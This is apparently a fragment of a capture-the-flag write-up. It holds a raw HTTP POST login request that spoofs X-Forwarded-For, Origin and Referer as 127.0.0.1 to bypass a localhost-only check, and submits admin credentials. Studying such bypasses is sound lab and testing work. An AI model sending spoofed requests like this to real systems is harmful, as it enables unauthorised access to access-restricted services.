 POST / HTTP/1.1
Host: 114.67.246.176:18149
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: 127.0.0.1
Connection: close
Referer: 127.0.0.1
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
user=admin&pass=test123